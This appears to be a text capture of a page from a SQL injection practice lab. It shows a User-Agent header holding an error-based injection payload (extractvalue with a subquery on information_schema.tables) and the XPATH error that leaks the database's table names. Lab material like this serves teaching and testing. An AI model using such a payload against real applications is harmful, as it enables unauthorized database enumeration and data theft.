 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.193.1
Your User Agent is: 'and extractvalue(1,concat(0x23,( select group_concat(table_name) from information_schema.tables where table_schema=database()),0x23)) and '
XPATH syntax error: '#emails,referers,uagents,users#'
SUCCESSFULLY
LOGGED IN